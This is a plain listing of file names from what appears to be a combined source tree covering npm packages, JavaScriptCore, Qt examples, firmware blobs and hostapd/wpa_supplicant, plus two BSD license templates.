package.json

README.md

util.js

build.js

component.json

index.js

package.json

README.md

.npmignore

index.js

LICENSE

package.json

README.md

package.json

passthrough.js

readable.js

README.md

transform.js

writable.js

package.json

README.md

basic-test.js

sauce.js

test.js

index.js

package.json

README.md

test.js

index.js

LICENSE

package.json

README.md

form\_data.js

License

.travis.yml

component.json

async.js

LICENSE

package.json

README.md

combined\_stream.js

License

.npmignore

delayed\_stream.js

License

Makefile

package.json

Readme.md

common.js

test-delayed-http-upload.js

test-delayed-stream-auto-pause.js

test-delayed-stream-pause.js

test-delayed-stream.js

test-handle-source-errors.js

test-max-data-size.js

test-pipe-resumes.js

test-proxy-readable.js

run.js

package.json

Readme.md

LICENSE

mime.js

package.json

README.md

test.js

mime.types

node.types

package.json

Readme.md

.npmignore

.travis.yml

usage.js

index.js

browser.js

client.js

crypto.js

index.js

server.js

utils.js

LICENSE

Makefile

.npmignore

.travis.yml

index.js

index.js

LICENSE

Makefile

package.json

README.md

index.js

.npmignore

.travis.yml

index.js

index.js

LICENSE

Makefile

package.json

README.md

index.js

.npmignore

.travis.yml

index.js

escape.js

index.js

LICENSE

Makefile

package.json

README.md

escaper.js

index.js

test1.js

test2.js

test3.js

.npmignore

.travis.yml

offset.js

time.js

index.js

index.js

LICENSE

Makefile

package.json

README.md

index.js

package.json

README.md

browser.js

client.js

crypto.js

index.js

message.js

readme.js

server.js

uri.js

utils.js

.dir-locals.el

.npmignore

http\_signing.md

index.js

parser.js

signer.js

util.js

verify.js

LICENSE

.npmignore

errors.js

index.js

reader.js

types.js

writer.js

index.js

LICENSE

package.json

README.md

reader.test.js

writer.test.js

assert.js

package.json

README.md

CHANGELOG

ctf.js

ctio.js

ctype.js

LICENSE

ctio.3ctype

package.json

README

README.old

jsl.conf

jsstyle

float.json

int.json

psinfo.json

struct.json

tst.fail.js

tst.float.js

tst.int.js

tst.psinfo.js

tst.struct.js

tst.typedef.js

typedef.json

tst.rfloat.js

tst.wfloat.js

tst.64.js

tst.rint.js

tst.wbounds.js

tst.wint.js

tst.64.js

tst.roundtrip.js

tst.ruint.js

tst.wuint.js

tst.basicr.js

tst.basicw.js

tst.char.js

tst.endian.js

tst.oldwrite.js

tst.readSize.js

tst.structw.js

tst.writeStruct.js

package.json

README.md

LICENSE

package.json

README.md

stringify.js

test.js

.npmignore

.travis.yml

component.json

custom.json

index.js

mime.json

node.json

LICENSE

Makefile

package.json

README.md

SOURCES.md

.npmignore

bench.gnu

benchmark-native.c

benchmark.js

README.md

component.json

LICENSE.md

package.json

README.md

compare\_v1.js

test.js

uuid.js

index.js

LICENSE

package.json

README.md

test.js

.jshintignore

.jshintrc

.npmignore

.travis.yml

CONTRIBUTING.md

index.js

index.js

parse.js

stringify.js

utils.js

LICENSE

Makefile

package.json

Readme.md

parse.js

stringify.js

.npmignore

.travis.yml

example.js

package.json

README.md

stringstream.js

.jshintrc

.npmignore

.travis.yml

generate-pubsuffix.js

cookie.js

memstore.js

pubsuffix.js

store.js

LICENSE

package.json

punycode.js

README.md

package.json

README.md

test.js

.jshintrc

index.js

LICENSE

package.json

README.md

package.json

README.md

request.js

.npmignore

dns.js

index.js

retry.js

retry\_operation.js

License

Makefile

package.json

Readme.md

common.js

test-retry-operation.js

test-timeouts.js

runner.js

AUTHORS

bin.js

LICENSE

package.json

README.md

rimraf.js

test-async.js

test-sync.js

semver.browser.js.gz

.npmignore

semver

foot.js

head.js

LICENSE

Makefile

package.json

README.md

semver.browser.js

semver.js

semver.min.js.gz

semver.min.js

amd.js

gtr.js

index.js

ltr.js

no-module.js

.npmignore

index.js

LICENSE

.npmignore

duplex.js

\_stream\_duplex.js

\_stream\_passthrough.js

\_stream\_readable.js

\_stream\_transform.js

\_stream\_writable.js

LICENSE

float.patch

util.js

package.json

README.md

util.js

build.js

component.json

index.js

package.json

README.md

.npmignore

index.js

LICENSE

package.json

README.md

package.json

passthrough.js

readable.js

README.md

transform.js

writable.js

package.json

README.md

index.js

async-map-ordered.js

async-map.js

bind-actor.js

chain.js

slide.js

LICENSE

package.json

README.md

sorted-object.js

package.json

README.md

.npmignore

.travis.yml

extracter.js

packer.js

reader.js

buffer-entry.js

entry-writer.js

entry.js

extended-header-writer.js

extended-header.js

extract.js

global-header-writer.js

header.js

pack.js

parse.js

LICENCE

package.json

README.md

fixtures.tgz

tar.js

00-setup-fixtures.js

extract-move.js

extract.js

header.js

pack-no-proprietary.js

pack.js

parse.js

zz-cleanup.js

.travis.yml

align.js

center.js

dotalign.js

doubledot.js

table.js

index.js

LICENSE

package.json

readme.markdown

align.js

ansi-colors.js

center.js

dotalign.js

doubledot.js

table.js

get-uid-gid.js

LICENSE

package.json

README.md

uid-number.js

which

LICENSE

package.json

README.md

which.js

package.json

README.md

index-build.js

publish-tag.js

common-tap.js

common.js

package.json

foo

package.json

bar

package.json

package.json

package.json

index.js

package.json

README.md

outdated-depth-integer.js

package.json

package.json

test.js

package.json

package.json

array-bin

package.json

README

test.js

package.json

README

test.js

package.json

README

test.js

minimatch-expected.json

package.json

README

test.js

dir-bin

package.json

README

test.js

package.json

README

test.js

.npmignore

include4

package.json

include

include2

include4

.npmignore

include4

package.json

README

include

include2

include4

foo

package.json

README

test.js

package.json

README

test.js

package.json

README

test.js

package.json

README

package.json

README

package.json

README
npm-shrinkwrap.json

package.json

README

test.js

package.json

README

package.json

README

run.js

00-check-mock-dep.js

00-verify-bundle-deps.js

404-parent.js

cache-add-unpublished.js

cache-shasum.js

package.json

circular-dep.js

config-meta.js

package.json

dedupe.js

index.js

package.json

false\_name.js

git-cache-locking.js

global-prefix-set-in-userconfig.js

ignore-install-link.js

binding.gyp

package.json

ignore-scripts.js

npm-shrinkwrap.json

package.json

ignore-shrinkwrap.js

package.json

install-at-locally.js

index.js

package.json

README.md

install-cli-unicode.js

index.js

package.json

README.md

install-save-exact.js

index.js

package.json

README.md

install-save-prefix.js

invalid-cmd-exit-code.js

package.json

lifecycle-signal.js

lifecycle.js

package.json

ls-depth-cli.js

package.json

ls-depth-unmet.js

ls-no-results.js

maybe-github.js

noargs-install-config-save.js

npm-api-not-loaded-error.js

index.js

package.json

README.md

outdated-color.js

index.js

package.json

README.md

outdated-depth.js

package.json

README.md

outdated-git.js

package.json

outdated-include-devdependencies.js

outdated-json.js

package.json

outdated-new-versions.js

outdated-notarget.js

outdated.js

package.json desired-ls-results.json package.json file-fail.js file-ok.js package.json peer-deps-invalid.js .gitkeep file-js.js peer-deps-without-package-json.js peer-deps.js prepublish.js package.json prune.js publish-config.js referer.js registry.js repo.js foo package.json README.md package.json README.md scripts-whitespace-windows.js semver-doc.js

desired-shrinkwrap-results.json

package.json

shrinkwrap-dev-dependency.js

package.json

shrinkwrap-empty-deps.js

desired-shrinkwrap-results.json

package.json

shrinkwrap-shared-dev-dependency.js

sorted-package-json.js

spawn-enoent.js

package.json

startstop.js

test-run-ls.js

gitignore-and-npmignore.tgz

package.json

uninstall-package.js

.gitignore

.npmignore

bar

foo

package.json

pax\_global\_header

.gitignore

foo

gitignore.tgz

npmignore.tgz

package.json

pax\_global\_header

.npmignore

foo

package.json

pax\_global\_header

unpack-foreign-tarball.js

index.js

package.json

README.md

update-save.js

package.json

url-dependencies.js

version-no-tags.js

wercker.yml

npm-bin.html

npm-bugs.html

npm-cache.html

npm-commands.html

npm-config.html

npm-deprecate.html

npm-docs.html

npm-edit.html

npm-explore.html

npm-help-search.html npm-init.html npm-install.html npm-link.html npm-load.html npm-ls.html npm-outdated.html npm-owner.html npm-pack.html npm-prefix.html npm-prune.html npm-publish.html npm-rebuild.html npm-repo.html npm-restart.html npm-root.html npm-run-script.html npm-search.html npm-shrinkwrap.html npm-start.html npm-stop.html npm-submodule.html

npm-tag.html

npm-test.html

npm-uninstall.html

npm-unpublish.html npm-update.html npm-version.html npm-view.html npm-whoami.html npm.html npm-adduser.html npm-bin.html npm-bugs.html npm-build.html npm-bundle.html npm-cache.html npm-completion.html npm-config.html npm-dedupe.html npm-deprecate.html npm-docs.html npm-edit.html npm-explore.html npm-help-search.html npm-help.html npm-init.html npm-install.html npm-link.html

npm-ls.html

npm-outdated.html npm-owner.html npm-pack.html npm-prefix.html npm-prune.html npm-publish.html npm-rebuild.html npm-repo.html npm-restart.html npm-rm.html npm-root.html npm-run-script.html npm-search.html npm-shrinkwrap.html npm-star.html npm-stars.html npm-start.html npm-stop.html npm-submodule.html npm-tag.html npm-test.html npm-uninstall.html npm-unpublish.html npm-update.html npm-version.html

npm-view.html

npm-whoami.html

npm.html

npm-folders.html

npm-global.html

npm-json.html

npmrc.html

package.json.html

index.html

npm-coding-style.html

npm-config.html

npm-developers.html

npm-disputes.html

npm-faq.html

npm-index.html

npm-registry.html

npm-scope.html

npm-scripts.html

removing-npm.html

semver.html

README.html

docfoot.html

dochead.html

index.html

style.css

completion.sh

make.bat

usage.txt

gyp.bat

samples.bat

run-unit-tests.sh

LICENSE.txt

LICENSE.txt

not-json.css

hawk.png

logo.png

boom.png

hoek.png

bench.sh

test.html

LICENSE.txt

LICENSE-MIT.txt

public-suffix.txt

equation.gif

run.sh

setup.sh

LICENSE.txt

clean-old.sh

doc-build.sh

install.sh

release.sh relocate.sh test.sh test.sh gitignore-and-npmignore.tar update-test.sh

Simplified BSD License

Copyright (c) [YEAR], [OWNER]

All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

atomicio.c atomicio.h loginrec.c loginrec.h ngx-queue.h AbstractMacroAssembler.h

ARMAssembler.cpp

ARMAssembler.h

ARMv7Assembler.cpp

ARMv7Assembler.h

AssemblerBuffer.h

AssemblerBufferWithConstantPool.h

CodeLocation.h

LinkBuffer.cpp

LinkBuffer.h

MacroAssembler.h

MacroAssemblerARM.cpp

MacroAssemblerARM.h

MacroAssemblerARMv7.h

MacroAssemblerCodeRef.h

MacroAssemblerMIPS.h

MacroAssemblerSH4.cpp

MacroAssemblerSH4.h

MacroAssemblerX86.h

MacroAssemblerX86Common.h

MacroAssemblerX86\_64.h

MIPSAssembler.h

RepatchBuffer.h

SH4Assembler.h

X86Assembler.h

ARMv7DOpcode.cpp

ARMv7DOpcode.h

ARMv7Disassembler.cpp

Disassembler.cpp

Disassembler.h

itab.py

udis86.c

udis86.h

udis86\_decode.c

udis86\_decode.h

udis86\_extern.h

udis86\_input.c

udis86\_input.h

udis86\_itab\_holder.c

udis86\_syn-att.c

udis86\_syn-intel.c

udis86\_syn.c

udis86\_syn.h

udis86\_types.h

ud\_opcode.py

ud\_optable.py

UDis86Disassembler.cpp

JITCompilationEffort.h

MatchResult.h

ASCIICType.h

Assertions.h

Atomics.h

BumpPointerAllocator.h

CheckedArithmetic.h

Compiler.h

CryptographicallyRandomNumber.h

DataLog.h

DynamicAnnotations.h

EnumClass.h

FeatureDefines.h

FilePrintStream.cpp

FilePrintStream.h

Locker.h

MathExtras.h

NotFound.h

NullPtr.h

OSAllocator.h

OSAllocatorPosix.cpp

OSAllocatorWin.cpp

OSAllocatorWinRT.cpp

PageAllocation.h

PageAllocationAligned.cpp

PageAllocationAligned.h

PageBlock.cpp

PageBlock.h

PageReservation.h

Platform.h

PossiblyNull.h

PrintStream.cpp

PrintStream.h

RawPointer.h

SegmentedVector.h

StdLibExtras.h

VMTags.h

Yarr.h

yarr.pri

YarrCanonicalizeUCS2.cpp

YarrCanonicalizeUCS2.h

YarrCanonicalizeUCS2.js

YarrInterpreter.cpp

YarrInterpreter.h

YarrJIT.cpp

YarrJIT.h

YarrParser.h

YarrPattern.cpp

YarrPattern.h

YarrSyntaxChecker.cpp

YarrSyntaxChecker.h

differences.txt

optable.xml

BSD License

Copyright (c) [YEAR], [OWNER]

All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

Neither the name of the [ORGANIZATION] nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.

THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

dialcontrol.qdoc flipable.qdoc getifaddrs.c getifaddrs.h common.c os\_unix.c sha-1.c wpa\_ctrl.c Android.mk ar3kbdaddr.pst

PS\_ASIC.pst

athwlan.bin.z77

bdata.SD31.bin

bdata.SD32.bin

bdata.WB31.bin

data.patch.bin

otp.bin.z77

apidemo.bin

athtcmd\_ram.bin

athwlan.bin

athwlan.bin.z77

bdata.SD31.bin

bdata.SD32.bin

bdata.WB31.bin

data.patch.bin

data.patch.hw2\_0.bin

data.rom.bin

device.bin

endpointping.bin

fakeBoardData\_AR6003\_v2\_0.bin

memtest.bin

otp.bin

otp.bin.z77

otp\_test.bin

perfcnt.bin

regTest.bin

regulatoryData\_AG.bin

serialport.bin

utf.bin

whaltest.bin

athtcmd\_ram.bin

athwlan.bin

athwlan\_mobile.bin

bdata.bin

bdata.SD31.bin

data.patch.hw3\_0.bin

fw-3.bin

otp.bin

PS\_ASIC.pst

PS\_ASIC\_aclLowPri.pst

athwlan.bin.z77

calData\_ar6102\_15dBm.bin

data.patch.hw2\_0.bin

eeprom.bin

eeprom.data

LICENCE.atheros\_firmware

README

sdma-imx25-to1.bin

sdma-imx31-to1.bin

sdma-imx31-to2.bin

sdma-imx35-to1.bin

sdma-imx35-to2.bin

sdma-imx51-to3.bin

sdma-imx53-to1.bin

vpu\_fw\_imx27\_TO1.bin

vpu\_fw\_imx27\_TO2.bin

vpu\_fw\_imx51.bin

vpu\_fw\_imx53.bin

vpu\_fw\_imx6d.bin

vpu\_fw\_imx6q.bin

README.chromium

COPYING

EULA

firmware-imx-3.10.17-1.0.0.bin

framebufferobject2.pro

framebufferobject2.qrc

glwidget.cpp

glwidget.h

main.cpp

glwidget.cpp

glwidget.h

grabber.pro

main.cpp

mainwindow.cpp

mainwindow.h

legacy.pro

bubble.cpp

bubble.h

glwidget.cpp

glwidget.h

main.cpp

overpainting.pro

cube.cpp

cube.h

glwidget.cpp

glwidget.h

main.cpp

pbuffers.pro

pbuffers.qrc

glwidget.cpp

glwidget.h

main.cpp

pbuffers2.pro

pbuffers2.qrc

README

glwidget.cpp

glwidget.h

main.cpp

samplebuffers.pro

qtlogo.cpp

qtlogo.h

main.cpp

progressdialog.pro

main.cpp

wordcount.pro

qtestlib.pro

README

testqstring.cpp

tutorial1.pro

testqstring.cpp

tutorial2.pro

testgui.cpp

tutorial3.pro

testgui.cpp

tutorial4.pro

benchmarking.cpp

containers.cpp

tutorial5.pro

main.cpp

trafficlight.pro

Accessible2.h

Accessible2\_i.c

Accessible2\_p.c

AccessibleAction.h

AccessibleAction\_i.c

AccessibleAction\_p.c

AccessibleApplication.h

AccessibleApplication\_i.c

AccessibleApplication\_p.c

AccessibleComponent.h

AccessibleComponent\_i.c

AccessibleComponent\_p.c

AccessibleEditableText.h

AccessibleEditableText\_i.c

AccessibleEditableText\_p.c

AccessibleEventID.h

AccessibleHyperlink.h

AccessibleHyperlink\_i.c

AccessibleHyperlink\_p.c

AccessibleHypertext.h

AccessibleHypertext\_i.c

AccessibleHypertext\_p.c

AccessibleImage.h

AccessibleImage\_i.c

AccessibleImage\_p.c

AccessibleRelation.h

AccessibleRelation\_i.c

AccessibleRelation\_p.c

AccessibleRole.h

AccessibleStates.h

AccessibleTable.h

AccessibleTable2.h

AccessibleTable2\_i.c

AccessibleTable2\_p.c

AccessibleTableCell.h

AccessibleTableCell\_i.c

AccessibleTableCell\_p.c

AccessibleTable\_i.c

AccessibleTable\_p.c

AccessibleText.h

AccessibleText\_i.c

AccessibleText\_p.c

AccessibleValue.h

AccessibleValue\_i.c

AccessibleValue\_p.c

dlldata.c

IA2CommonTypes.h

IA2TypeLibrary.h

IA2TypeLibrary.tlb

IA2TypeLibrary\_i.c

Accessible2.h

Accessible2\_i.c

Accessible2\_p.c

AccessibleAction.h

AccessibleAction\_i.c

AccessibleAction\_p.c

AccessibleApplication.h

AccessibleApplication\_i.c

AccessibleApplication\_p.c

AccessibleComponent.h

AccessibleComponent\_i.c

AccessibleComponent\_p.c

AccessibleEditableText.h

AccessibleEditableText\_i.c

AccessibleEditableText\_p.c

AccessibleEventID.h

AccessibleHyperlink.h

AccessibleHyperlink\_i.c

AccessibleHyperlink\_p.c

AccessibleHypertext.h

AccessibleHypertext\_i.c

AccessibleHypertext\_p.c

AccessibleImage.h

AccessibleImage\_i.c

AccessibleImage\_p.c

AccessibleRelation.h

AccessibleRelation\_i.c

AccessibleRelation\_p.c

AccessibleRole.h

AccessibleStates.h

AccessibleTable.h

AccessibleTable2.h

AccessibleTable2\_i.c

AccessibleTable2\_p.c

AccessibleTableCell.h

AccessibleTableCell\_i.c

AccessibleTableCell\_p.c

AccessibleTable\_i.c

AccessibleTable\_p.c

AccessibleText.h

AccessibleText\_i.c

AccessibleText\_p.c

AccessibleValue.h

AccessibleValue\_i.c

AccessibleValue\_p.c

dlldata.c

IA2CommonTypes.h

IA2TypeLibrary.h

IA2TypeLibrary.tlb

IA2TypeLibrary\_i.c

iaccessible2.pri

Accessible2.idl

AccessibleAction.idl

AccessibleApplication.idl

AccessibleComponent.idl

AccessibleEditableText.idl

AccessibleEventID.idl

AccessibleHyperlink.idl

AccessibleHypertext.idl

AccessibleImage.idl

AccessibleRelation.idl

AccessibleRole.idl

AccessibleStates.idl

AccessibleTable.idl

AccessibleTable2.idl

AccessibleTableCell.idl

AccessibleText.idl

AccessibleValue.idl

IA2CommonTypes.idl

IA2TypeLibrary.idl

Makefile

README

qrc\_qdir.cpp

tst\_qdir.cpp

tst\_qdir.cpp

0001-wpa\_supplicant-update.patch

COPYING

hostapdconf

Makefile

supplicantconf

.gitignore

Android.mk

CleanSpec.mk

CONTRIBUTIONS

COPYING

android.config

Android.mk

ChangeLog

config\_file.c

config\_file.h

ctrl\_iface.c

ctrl\_iface.h

defconfig

eap\_register.c

eap\_register.h

hapd\_module\_tests.c

hlr\_auc\_gw.c

hlr\_auc\_gw.milenage\_db

hostapd.8

hostapd.accept

hostapd.conf

hostapd.deny

hostapd.eap\_user

hostapd.eap\_user\_sqlite

hostapd.radius\_clients

hostapd.sim\_db

hostapd.vlan

hostapd.wpa\_psk

hostapd\_cli.1

hostapd\_cli.c

hostapd

hostapd.conf

README

main.c

Makefile

nt\_password\_hash.c

README

README-WPS

accounting.c

accounting.h

acs.c

acs.h

ap\_config.c

ap\_config.h

ap\_drv\_ops.c

ap\_drv\_ops.h

ap\_list.c

ap\_list.h

ap\_mlme.c

ap\_mlme.h

authsrv.c

authsrv.h

beacon.c

beacon.h

ctrl\_iface\_ap.c

ctrl\_iface\_ap.h

dfs.c

dfs.h

drv\_callbacks.c

eap\_user\_db.c

gas\_serv.c

gas\_serv.h

hostapd.c

hostapd.h

hs20.c

hs20.h

hw\_features.c

hw\_features.h

iapp.c

iapp.h

ieee802\_11.c

ieee802\_11.h

ieee802\_11\_auth.c

ieee802\_11\_auth.h

ieee802\_11\_ht.c

ieee802\_11\_shared.c

ieee802\_11\_vht.c

ieee802\_1x.c

ieee802\_1x.h

Makefile

p2p\_hostapd.c

p2p\_hostapd.h

peerkey\_auth.c

pmksa\_cache\_auth.c

pmksa\_cache\_auth.h

preauth\_auth.c

preauth\_auth.h

sta\_info.c

sta\_info.h

tkip\_countermeasures.c

tkip\_countermeasures.h

utils.c

vlan\_init.c

vlan\_init.h

vlan\_util.c

vlan\_util.h

wmm.c

wmm.h

wnm\_ap.c

wnm\_ap.h

wpa\_auth.c

wpa\_auth.h

wpa\_auth\_ft.c

wpa\_auth\_glue.c

wpa\_auth\_glue.h

wpa\_auth\_i.h

wpa\_auth\_ie.c

wpa\_auth\_ie.h

wps\_hostapd.c

wps\_hostapd.h

common\_module\_tests.c

defs.h

eapol\_common.h

gas.c

gas.h

ieee802\_11\_common.c

ieee802\_11\_common.h

ieee802\_11\_defs.h

ieee802\_1x\_defs.h

Makefile

privsep\_commands.h

qca-vendor-attr.h

qca-vendor.h

sae.c

sae.h

tnc.h

version.h

wpa\_common.c

wpa\_common.h

wpa\_ctrl.c

wpa\_ctrl.h

wpa\_helpers.c

wpa\_helpers.h

.gitignore

aes-cbc.c

aes-ccm.c

aes-ctr.c

aes-eax.c

aes-encblock.c

aes-gcm.c

aes-internal-dec.c

aes-internal-enc.c

aes-internal.c

aes-omac1.c

aes-unwrap.c

aes-wrap.c

aes.h

aes\_i.h

aes\_wrap.h

crypto.h

crypto\_cryptoapi.c

crypto\_gnutls.c

crypto\_internal-cipher.c

crypto\_internal-modexp.c

crypto\_internal-rsa.c

crypto\_internal.c

crypto\_libtomcrypt.c

crypto\_none.c

crypto\_nss.c

crypto\_openssl.c

des-internal.c

des\_i.h

dh\_group5.c

dh\_group5.h

dh\_groups.c

dh\_groups.h

fips\_prf\_internal.c

fips\_prf\_openssl.c

Makefile

md4-internal.c

md5-internal.c

md5.c

md5.h

md5\_i.h

milenage.c

milenage.h

ms\_funcs.c

ms\_funcs.h

random.c

random.h

rc4.c

sha1-internal.c

sha1-pbkdf2.c

sha1-prf.c

sha1-tlsprf.c

sha1-tprf.c

sha1.c

sha1.h

sha1\_i.h

sha256-internal.c

sha256-prf.c

sha256-tlsprf.c

sha256.c

sha256.h

sha256\_i.h

tls.h

tls\_gnutls.c

tls\_internal.c

tls\_none.c

tls\_nss.c

tls\_openssl.c

tls\_schannel.c

.gitignore

android\_drv.h

driver.h

drivers.c

drivers.mak

drivers.mk

driver\_atheros.c

driver\_bsd.c

driver\_common.c

driver\_hostap.c

driver\_hostap.h

driver\_macsec\_qca.c

driver\_madwifi.c

driver\_ndis.c

driver\_ndis.h

driver\_ndis\_.c

driver\_nl80211.c

driver\_none.c

driver\_openbsd.c

driver\_privsep.c

driver\_roboswitch.c

driver\_test.c

driver\_wext.c
driver\_wext.h

driver\_wired.c

linux\_ioctl.c

linux\_ioctl.h

linux\_wext.h

Makefile

ndis\_events.c

netlink.c

netlink.h

nl80211\_copy.h

priv\_netlink.h

rfkill.c

rfkill.h

eapol\_auth\_dump.c

eapol\_auth\_sm.c

eapol\_auth\_sm.h

eapol\_auth\_sm\_i.h

Makefile

eapol\_supp\_sm.c

eapol\_supp\_sm.h

Makefile

chap.c

chap.h

eap\_common.c

eap\_common.h

eap\_defs.h

eap\_eke\_common.c

eap\_eke\_common.h

eap\_fast\_common.c

eap\_fast\_common.h

eap\_gpsk\_common.c

eap\_gpsk\_common.h

eap\_ikev2\_common.c

eap\_ikev2\_common.h

eap\_pax\_common.c

eap\_pax\_common.h

eap\_peap\_common.c

eap\_peap\_common.h

eap\_psk\_common.c

eap\_psk\_common.h

eap\_pwd\_common.c

eap\_pwd\_common.h

eap\_sake\_common.c

eap\_sake\_common.h

eap\_sim\_common.c

eap\_sim\_common.h

eap\_tlv\_common.h

eap\_ttls.h

eap\_wsc\_common.c

eap\_wsc\_common.h

ikev2\_common.c

ikev2\_common.h

Makefile

eap.c

eap.h

eap\_aka.c

eap\_config.h

eap\_eke.c

eap\_fast.c

eap\_fast\_pac.c

eap\_fast\_pac.h

eap\_gpsk.c

eap\_gtc.c

eap\_i.h

eap\_ikev2.c

eap\_leap.c

eap\_md5.c

eap\_methods.c

eap\_methods.h

eap\_mschapv2.c

eap\_otp.c

eap\_pax.c

eap\_peap.c

eap\_proxy.h

eap\_proxy\_dummy.c

eap\_proxy\_qmi.c

eap\_proxy\_qmi.h

eap\_psk.c

eap\_pwd.c

eap\_sake.c

eap\_sim.c

eap\_tls.c

eap\_tls\_common.c

eap\_tls\_common.h

eap\_tnc.c

eap\_ttls.c

eap\_vendor\_test.c

eap\_wsc.c

ikev2.c

ikev2.h

Makefile

mschapv2.c

mschapv2.h

tncc.c

tncc.h

eap.h

eap\_i.h

eap\_methods.h

eap\_server.c

eap\_server\_aka.c

eap\_server\_eke.c

- eap\_server\_fast.c
- eap\_server\_gpsk.c
- eap\_server\_gtc.c
- eap\_server\_identity.c
- eap\_server\_ikev2.c
- eap\_server\_md5.c
- eap\_server\_methods.c
- eap\_server\_mschapv2.c
- eap\_server\_pax.c
- eap\_server\_peap.c
- eap\_server\_psk.c
- eap\_server\_pwd.c
- eap\_server\_sake.c
- eap\_server\_sim.c
- eap\_server\_tls.c
- eap\_server\_tls\_common.c
- eap\_server\_tnc.c
- eap\_server\_ttls.c
- eap\_server\_vendor\_test.c
- eap\_server\_wsc.c
- eap\_sim\_db.c
- eap\_sim\_db.h
- eap\_tls\_common.h
- ikev2.c

ikev2.h

Makefile

tncs.c

tncs.h

l2\_packet.h

l2\_packet\_freebsd.c

l2\_packet\_linux.c

l2\_packet\_ndis.c

l2\_packet\_none.c

l2\_packet\_pcap.c

l2\_packet\_privsep.c

l2\_packet\_winpcap.c

Makefile

lib.rules

Makefile

Makefile

p2p.c

p2p.h

p2p\_build.c

p2p\_dev\_disc.c

p2p\_go\_neg.c

p2p\_group.c

p2p\_i.h

p2p\_invitation.c

p2p\_parse.c

p2p\_pd.c

p2p\_sd.c

p2p\_utils.c

ieee802\_1x\_cp.c

ieee802\_1x\_cp.h

ieee802\_1x\_kay.c

ieee802\_1x\_kay.h

ieee802\_1x\_kay\_i.h

ieee802\_1x\_key.c

ieee802\_1x\_key.h

ieee802\_1x\_secy\_ops.c

ieee802\_1x\_secy\_ops.h

Makefile

.gitignore

Makefile

radius.c

radius.h

radius\_client.c

radius\_client.h

radius\_das.c

radius\_das.h

radius\_server.c

radius\_server.h

Makefile

peerkey.c

peerkey.h

pmksa\_cache.c

pmksa\_cache.h

preauth.c

preauth.h

tdls.c

wpa.c

wpa.h

wpa\_ft.c

wpa\_i.h

wpa\_ie.c

wpa\_ie.h

.gitignore

asn1.c

asn1.h

bignum.c

bignum.h

libtommath.c

Makefile

pkcs1.c

pkcs1.h

pkcs5.c

pkcs5.h

pkcs8.c

pkcs8.h

rsa.c

rsa.h

tlsv1\_client.c

tlsv1\_client.h

tlsv1\_client\_i.h

tlsv1\_client\_read.c

tlsv1\_client\_write.c

tlsv1\_common.c

tlsv1\_common.h

tlsv1\_cred.c

tlsv1\_cred.h

tlsv1\_record.c

tlsv1\_record.h

tlsv1\_server.c

tlsv1\_server.h

tlsv1\_server\_i.h

tlsv1\_server\_read.c

tlsv1\_server\_write.c

x509v3.c

x509v3.h

.gitignore

base64.c

base64.h

bitfield.c

bitfield.h

browser-android.c

browser-system.c

browser-wpadebug.c

browser.c

browser.h

build\_config.h

common.c

common.h

edit.c

edit.h

edit\_readline.c

edit\_simple.c

eloop.c

eloop.h

eloop\_win.c

ext\_password.c

ext\_password.h

ext\_password\_i.h

ext\_password\_test.c

http-utils.h

http\_curl.c

includes.h

ip\_addr.c

ip\_addr.h

list.h

Makefile

os.h

os\_internal.c

os\_none.c

os\_unix.c

os\_win32.c

pcsc\_funcs.c

pcsc\_funcs.h

platform.h

radiotap.c

radiotap.h

radiotap\_iter.h

state\_machine.h

trace.c

trace.h

utils\_module\_tests.c

uuid.c

uuid.h

wpabuf.c

wpabuf.h

wpa\_debug.c

wpa\_debug.h

xml-utils.c

xml-utils.h

xml\_libxml2.c

http.h

httpread.c

httpread.h

http\_client.c

http\_client.h

http\_server.c

http\_server.h

Makefile

ndef.c

upnp\_xml.c

upnp\_xml.h

wps.c

wps.h

wps\_attr\_build.c

wps\_attr\_parse.c

wps\_attr\_parse.h

wps\_attr\_process.c

wps\_common.c

wps\_defs.h

wps\_dev\_attr.c

wps\_dev\_attr.h

wps\_enrollee.c

wps\_er.c

wps\_er.h

wps\_er\_ssdp.c

wps\_i.h

